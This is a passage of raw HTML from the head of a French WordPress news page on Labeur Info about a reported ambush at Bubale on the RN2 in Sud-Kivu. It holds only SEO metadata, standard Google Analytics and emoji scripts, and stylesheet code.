

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/
body_size: 67916
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	    <link rel="alternate" type="application/rss+xml" title="Labeur Info RSS Feed"
          href="https://labeur.info/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Labeur Info Atom Feed"
          href="https://labeur.info/feed/atom/"/>
    <link rel="pingback" href="https://labeur.info/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://labeur.info/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://labeur.info/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2 - Labeur Info</title>
	<link rel="canonical" href="https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2 - Labeur Info" />
	<meta name="twitter:description" content="Au moins 600$ américains, des téléphones et plusieurs biens de valeur emportés. Tel est le bilan de l&#8217;embuscade enregistrées la journée de ce lundi 21 mars 2021 au village Bubale&hellip;" />
	<meta name="twitter:image" content="https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Rédaction" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#article","isPartOf":{"@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"},"author":{"name":"Rédaction","@id":"https://labeur.info/#/schema/person/3d8c749cd2f9edf09cf38c0c42b6834b"},"headline":"Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2","datePublished":"2021-03-23T05:38:44+00:00","dateModified":"2021-03-23T07:45:50+00:00","mainEntityOfPage":{"@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"},"wordCount":193,"image":{"@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#primaryimage"},"thumbnailUrl":"https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg","keywords":["Bubale 2","Embuscade","Kalehe"],"articleSection":["Société"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/","url":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/","name":"Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2 - Labeur Info","isPartOf":{"@id":"https://labeur.info/#website"},"primaryImageOfPage":{"@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#primaryimage"},"image":{"@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#primaryimage"},"thumbnailUrl":"https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg","datePublished":"2021-03-23T05:38:44+00:00","dateModified":"2021-03-23T07:45:50+00:00","author":{"@id":"https://labeur.info/#/schema/person/3d8c749cd2f9edf09cf38c0c42b6834b"},"breadcrumb":{"@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#primaryimage","url":"https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg","contentUrl":"https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg","width":640,"height":479},{"@type":"BreadcrumbList","@id":"https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://labeur.info/"},{"@type":"ListItem","position":2,"name":"Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2"}]},{"@type":"WebSite","@id":"https://labeur.info/#website","url":"https://labeur.info/","name":"Labeur Info","description":"Informer, Former et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labeur.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://labeur.info/#/schema/person/3d8c749cd2f9edf09cf38c0c42b6834b","name":"Rédaction","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://labeur.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb8df7b2e4b334a866e3c8430a3d7c1bf4ac38eaf162f4910525ea48774a2253?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb8df7b2e4b334a866e3c8430a3d7c1bf4ac38eaf162f4910525ea48774a2253?s=96&d=mm&r=g","caption":"Rédaction"},"url":"https://labeur.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labeur Info &raquo; Flux" href="https://labeur.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeur Info &raquo; Flux des commentaires" href="https://labeur.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeur Info &raquo; Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2 Flux des commentaires" href="https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FPV07HCG6F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/labeur.info\/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FPV07HCG6F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FPV07HCG6F', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/labeur.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labeur.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 